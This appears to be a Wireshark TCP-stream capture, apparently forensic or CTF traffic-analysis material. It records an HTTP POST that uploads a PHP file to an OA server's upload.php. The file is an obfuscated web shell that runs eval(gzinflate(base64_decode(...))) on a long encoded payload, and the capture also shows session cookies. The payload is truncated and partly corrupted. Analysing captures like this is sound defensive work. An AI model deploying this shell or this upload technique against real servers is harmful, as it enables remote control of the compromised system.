 Wireshark · 追踪 TCP 流 (tcp.stream eq 17346) · 数据采集D_eth0_NS_20160809_171230.pcap
POST /upload.php?name=annex&filenumber=&officetype= HTTP/1.1
Host: oa.t3sec.cc:8082
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://oa.t3sec.cc:8082/admin.php?ac=uploadadd&fileurl=public&name=annex
Cookie: my_expand_3=2%2C1%2C; PHPSESSID=lq5vn8k9fe72pnsffjv35ljj71; po_auth=MQkwOWZiY2U0NjU1NDEwYmMwM2JhZmExZDExZjc2ODQ3NQ%3D%3D
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------1144512586812006723138416776
Content-Length: 23561
-----------------------------1144512586812006723138416776
Content-Disposition: form-data; name="src"; filename="2013.......php"
Content-Type: text/php
<?php
/* angel 2013*/
$pass = 'ec38fe2a8497e0a8d6d349b3533038cb';
eval(gzinflate(base64_decode('3X1rcyPJceBnKkL/oQcLbQO7IF4kZ4bEkDMcksPhLIfkECTnRQbUABpAD4FubHeDjx3Nj/HZEfad78JarV621tJZu7rVrh+7Z8n
3Y6OSMI/aEX0Gfo9b1j288Z2UZ9ZXtvZfupeXdnZ6uxC78ai6srGzvmgZEvGGbTC00jb1yZnzc6Vj+w4fvzz39uomdbbUAnpFKlWDamy9PGhhcad7yR2zaxxAn7xAnh88
e file].JrKzfAcCoNbbubjUo8cC4mZ48pyTXl7bXtnYaG4v3V8wDle5avfFwbQMoL69tryztbG4/Bpytxe1F+GpAmyKTMfjVrSWA78Z7szts8aZpO0GjM3Jb0DII1ep0
7yo/eM1OzXSshJqfT9//L+P3z9h0bL8w4d2/jxz3/w3je+/ke//oNP/uA/fPQXf/yvPvgfeNbP/vaB9999yvf+pNfvPOrBeODv/7kz775/sfffe+v3v7J732nYHzjb
zeBJOsi6Daz6XRnzImJifkFg30vYGprOHn96lWTJbeG+J3S7VFr8tmQp4+eOUGUfOjzZPgB3ym92zwUtPErpTmBN3n9+szsZMWkjL4Fcq3C8g495/qkoIM/fCV9pKSPWR
Oi80epQkybFfgtoLNlGNHAeX/f9UfD3Ia4I70/Lc0HbDyZ3ToT1nhPZJWOqFg37N4PDzmaJAzYsCsih6QTAPhsAYk9V8qBof/s03/vTf//RHv2bgAERGWKvPG5m+1/VG
331hbeaqUKNkh7tMAYGE2lPpPTPC8LusbXpBh48pNALH8F9SI0IHYeSRWuAQBXWQQdIV4y45wLOCvV1+ZvTpTrrExryZeZYlXqPlffdXg087sOH2bDfhS6Wtvf/Dl97/z
5lFkz2V9QDxp8VGNnDaHwylYD3VzZ7iOtoutoCmaKTCDMYNQEyB8kwYSqolCGcRgn+FtlKw7uWlpyv/PQ7X+WLvz47Tb7+mxp7HJQT5iB8P[14 bytes missing in c